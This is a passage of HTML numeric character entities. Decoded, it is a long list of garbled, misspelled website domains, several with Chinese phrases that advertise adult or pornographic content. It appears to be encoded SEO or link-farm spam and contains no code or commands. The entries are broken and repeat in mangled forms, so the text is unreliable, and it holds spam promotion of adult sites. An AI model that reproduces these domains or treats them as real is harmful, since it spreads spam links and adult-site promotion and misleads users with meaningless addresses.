#53;&#44;&#72;&#72;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#78;&#75;&#77;&#83;&#51;&#90;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#78;&#65;&#71;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#52;&#50;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#89;&#89;&#52;&#50;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#51;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#72;&#69;&#78;&#95;&#54;&#52;&#54;&#52;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#70;&#65;&#67;&#49;&#53;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#88;&#46;&#67;&#79;&#77;&#56;&#56;&#88;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#52;&#56;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#52;&#56;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#88;&#72;&#88;&#72;&#79;&#77;&#25104;&#27927;&#28577;&#10;&#67;&#65;&#82;&#76;&#79;&#83;&#46;&#77;&#79;&#78;&#84;&#65;&#76;&#66;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#55;&#50;&#67;&#65;&#65;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#55;&#50;&#67;&#65;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#67;&#66;&#49;&#53;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#67;&#66;&#49;&#53;&#49;&#67;&#79;&#77;&#95;&#10;&#83;&#49;&#46;&#57;&#49;&#88;&#78;&#88;&#78;&#44;&#67;&#79;&#77;&#44;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#56;&#57;&#55;&#46;&#67;&#79;&#78;&#90;&#49;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#69;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#50;&#50;&#53;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#49;&#54;&#74;&#74;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#44;&#83;&#83;&#85;&#57;&#49;&#67;&#85;&#77;&#44;&#67;&#79;&#77;&#10;&#84;&#84;&#80;&#83;&#58;&#74;&#66;&#46;&#88;&#88;&#66;&#86;&#73;&#68;&#69;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#89;&#73;&#78;&#65;&#73;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#55;&#53;&#54;&#75;&#75;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#55;&#49;&#53;&#52;&#78;&#85;&#46;&#67;&#79;&#77;&#10;&#24615;&#24863;&#32769;&#29087;&#22899;&#87;&#87;&#87;&#76;&#72;&#65;&#86;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#53;&#80;&#65;&#80;&#65;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#66;&#67;&#46;&#54;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#88;&#73;&#71;&#69;&#46;&#73;&#67;&#85;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#66;&#73;&#75;&#69;&#70;&#70;&#70;&#46;&#85;&#82;&#10;&#87;&#87;&#87;&#46;&#68;&#65;&#83;&#69;&#56;&#56;&#46;&#67;&#79;&#77;&#78;&#10;&#51;&#56;&#24433;&#38498;&#87;&#87;&#87;&#46;&#49;&#51;&#56;&#51;&#56;&#51;&#51;&#10;&#87;&#87;&#87;&#52;&#52;&#53;&#53;&#78;&#88;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#51;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#49;&#51;&#77;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#79;&#79;&#55;&#55;&#10;&#87;&#87;&#87;&#52;&#52;&#83;&#80;&#83;&#80;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#51;&#55;&#71;&#65;&#78;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#55;&#51;&#55;&#71;&#65;&#78;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#82;&#77;&#57;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#77;&#57;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#68;&#69;&#65;&#83;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#73;&#68;&#69;&#65;&#83;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#65;&#65;&#57;&#56;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#49;&#67;&#70;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#53;&#53;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#53;&#53;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#79;&#78;&#71;&#77;&#65;&#79;&#10;&#87;&#87;&#87;&#87;&#46;&#83;&#85;&#55;&#55;&#55;&#46;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#85;&#82;&#73;&#78;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#85;&#82;&#73;&#78;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#65;&#65;&#95;&#53;&#50;&#48;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#79;&#78;&#71;&#70;&#85;&#53;&#53;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#44;&#50;&#52;&#53;&#54;&#89;&#79;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#75;&#85;&#78;&#89;&#65;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#53;&#49;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#53;&#53;&#49;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#72;&#71;&#69;&#81;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#72;&#69;&#73;&#71;&#72;&#84;&#83;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#87;&#79;&#46;&#67;&#79;&#77;&#69;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#54;&#51;&#90;&#72;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#72;&#85;&#66;&#67;&#73;&#77;&#78;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#79;&#79;&#79;&#44;&#87;&#87;&#87;&#44;&#20116;&#22235;&#24433;&#38498;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#85;&#50;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#85;&#50;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#50;&#53;&#50;&#87;&#87;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#71;&#55;&#48;&#49;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#71;&#55;&#48;&#49;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#78;&#75;&#77;&#83;&#51;&#90;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#52;&#83;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#52;&#83;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#55;&#8544;&#8544;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#56;&#50;&#52;&#52;&#95;&#72;&#85;&#95;&#67;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#83;&#77;&#83;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#83;&#77;&#83;&#77;&#67;&#79;&#77;&#95;&#10;&#84;&#84;&#80;&#83;&#58;&#87;&#87;&#87;&#46;&#88;&#67;&#56;&#56;&#46;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#51;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#51;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#53;&#48;&#53;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#53;&#48;&#53;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#76;&#83;&#83;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#76;&#83;&#83;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#78;&#84;&#67;&#67;&#46;&#67;&#67;&#95;&#87;&#87;&#87;&#71;&#78;&#84;&#67;&#67;&#67;&#67;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#85;&#65;&#78;&#71;&#83;&#69;&#65292;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#79;&#85;&#84;&#79;&#85;&#71;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#79;&#85;&#84;&#79;&#85;&#71;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#66;&#66;&#69;&#69;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#53;&#54;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#48;&#88;&#70;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#48;&#88;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#73;&#67;&#56;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#67;&#56;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#46;&#85;&#85;&#85;&#85;&#10;&#87;&#87;&#87;&#46;&#50;&#67;&#89;&#79;&#85;&#74;&#90;&#90;&#50;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#78;&#72;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#78;&#72;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#68;&#69;&#68;&#69;&#55;&#57;&#55;&#57;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#54;&#57;&#53;&#53;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#54;&#57;&#53;&#53;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#76;&#85;&#81;&#85;&#76;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#83;&#83;&#74;&#74;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#54;&#52;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#55;&#54;&#52;&#84;&#67;&#79;&#77;&#95;&#10;&#89;&#73;&#90;&#90;&#90;&#86;&#73;&#68;&#69;&#79;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#83;&#69;&#46;&#88;&#80;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#78;&#73;&#45;&#54;&#56;&#55;&#46;&#67;&#79;&#77;&#10;&#57;&#57;&#57;&#90;&#89;&#90;&#87;&#87;&#87;&#46;&#71;&#68;&#68;&#70;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#81;&#67;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#81;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#53;&#46;&#67;&#79;&#77;&#66;&#66;&#10;&#87;&#87;&#87;&#95;&#90;&#72;&#65;&#79;&#65;&#86;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#57;&#57;&#48;&#52;&#87;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#78;&#81;&#78;&#49;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#78;&#81;&#78;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#80;&#80;&#81;&#81;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#53;&#53;&#66;&#66;&#65;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#53;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#53;&#73;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#51;&#71;&#80;&#80;&#79;&#82;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#87;&#78;&#74;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#87;&#78;&#74;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#89;&#87;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#89;&#87;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#56;&#56;&#55;&#46;&#50;&#50;&#50;&#52;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#49;&#75;&#52;&#46;&#67;&#73;&#77;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#56;&#56;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#56;&#56;&#54;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#65;&#86;&#65;&#86;&#46;&#50;&#50;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#82;&#82;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#82;&#82;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#95;&#87;&#87;&#95;&#49;&#57;&#57;&#48;&#88;&#70;&#87;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#95;&#54;&#49;&#57;&#71;&#65;&#77;&#69;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#51;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#79;&#74;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#79;&#74;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#65;&#69;&#65;&#69;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#86;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#86;&#68;&#89;&#67;&#79;&#77;&#95;&#10;&#26085;&#26412;&#65;&#86;&#25104;&#20154;&#87;&#87;&#87;&#88;&#57;&#71;&#79;&#76;&#70;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#84;&#83;&#67;&#44;&#67;&#79;&#77;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#72;&#84;&#83;&#67;&#67;&#79;&#77;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#72;&#56;&#54;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#73;&#73;&#88;&#90;&#89;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#66;&#69;&#83;&#68;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#65;&#66;&#69;&#83;&#68;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#84;&#65;&#79;&#65;&#86;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#56;&#51;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#56;&#51;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#50;&#49;&#55;&#52;&#95;&#67;&#79;&#77;&#72;&#85;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#48;&#48;&#53;&#10;&#87;&#87;&#87;&#46;&#69;&#72;&#69;&#78;&#84;&#65;&#73;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#69;&#72;&#69;&#78;&#84;&#65;&#73;&#79;&#82;&#71;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#81;&#81;&#53;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#75;&#65;&#78;&#51;&#56;&#44;&#67;&#79;&#78;&#10;&#32654;&#22899;&#38144;&#39746;&#87;&#87;&#87;&#66;&#76;&#77;&#53;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#76;&#55;&#55;&#88;&#73;&#73;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#68;&#76;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#68;&#76;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#12289;&#57;&#56;&#84;&#65;&#78;&#71;&#12289;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#85;&#73;&#67;&#79;&#78;&#71;&#74;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#85;&#73;&#67;&#79;&#78;&#71;&#74;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#68;&#72;&#49;&#50;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#68;&#72;&#49;&#50;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#82;&#82;&#82;&#55;&#53;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#55;&#85;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#12289;&#75;&#75;&#53;&#53;&#74;&#74;&#87;&#87;&#87;&#46;&#67;&#85;&#88;&#88;&#67;&#69;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#71;&#49;&#49;&#53;&#46;&#88;&#89;&#71;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#87;&#87;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#87;&#87;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#89;&#89;&#46;&#67;&#79;&#77;&#33609;&#33609;&#24433;&#38498;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#48;&#48;&#49;&#65;&#80;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#83;&#72;&#89;&#90;&#89;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#55;&#56;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#54;&#55;&#56;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#67;&#67;&#55;&#76;&#56;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#78;&#86;&#89;&#79;&#85;&#52;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#83;&#84;&#65;&#84;&#73;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#83;&#84;&#65;&#84;&#73;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#66;&#66;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#66;&#66;&#52;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#53;&#53;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#65;&#78;&#66;&#65;&#73;&#76;&#85;&#46;&#77;&#51;&#85;&#56;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#48;&#48;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#88;&#46;&#49;&#48;&#48;&#56;&#54;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#83;&#88;&#49;&#48;&#48;&#56;&#54;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#54;&#57;&#46;&#67;&#79;&#77;&#10;&#51;&#56;&#24433;&#38498;&#87;&#87;&#87;&#46;&#49;&#51;&#56;&#51;&#56;&#51;&#51;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#78;&#75;&#74;&#88;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#78;&#75;&#74;&#88;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#49;&#49;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#49;&#49;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#65;&#86;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#65;&#65;&#86;&#52;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65292;&#49;&#52;&#57;&#72;&#83;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#57;&#55;&#89;&#84;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#83;&#69;&#74;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#83;&#69;&#74;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#53;&#54;&#55;&#57;&#78;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#66;&#66;&#48;&#48;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#54;&#66;&#66;&#48;&#48;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#95;&#88;&#73;&#85;&#83;&#69;&#54;&#48;&#51;&#10;&#87;&#87;&#87;&#95;&#88;&#83;&#74;&#84;&#88;&#84;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#55;&#78;&#86;&#89;&#48;&#85;&#44;&#67;&#48;&#77;&#10;&#80;&#80;&#65;&#86;&#54;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#90;&#90;&#67;&#44;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#57;&#50;&#57;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#57;&#50;&#57;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#52;&#53;&#75;&#65;&#79;&#51;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#53;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#89;&#89;&#53;&#55;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#68;&#89;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#68;&#89;&#68;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#80;&#50;&#50;&#54;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#65;&#73;&#54;&#54;&#56;&#95;&#88;&#89;&#90;&#46;&#72;&#84;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#49;&#54;&#49;&#65;&#86;&#83;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#49;&#54;&#49;&#65;&#86;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#84;&#66;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#71;&#77;&#71;&#77;&#46;&#67;&#79;&#77;&#58;&#56;&#56;&#56;&#56;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#67;&#67;&#67;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#95;&#72;&#83;&#57;&#52;&#57;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#90;&#65;&#86;&#49;&#46;&#65;&#80;&#80;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#54;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#54;&#70;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#57;&#48;&#50;&#52;&#72;&#85;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#68;&#57;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#68;&#57;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#54;&#76;&#85;&#76;&#85;&#74;&#74;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#71;&#65;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#46;&#68;&#89;&#87;&#44;&#49;&#56;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#44;&#80;&#80;&#80;&#56;&#54;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#55;&#55;&#55;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#55;&#55;&#55;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#49;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#52;&#49;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#82;&#75;&#57;&#55;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#83;&#78;&#70;&#66;&#89;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#83;&#78;&#70;&#66;&#89;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#75;&#86;&#75;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#48;&#75;&#86;&#75;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#65;&#79;&#89;&#65;&#80;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#65;&#79;&#89;&#65;&#80;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#78;&#78;&#78;&#49;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#78;&#78;&#49;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#52;&#53;&#54;&#55;&#77;&#77;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#48;&#48;&#57;&#44;&#67;&#73;&#77;&#10;&#87;&#8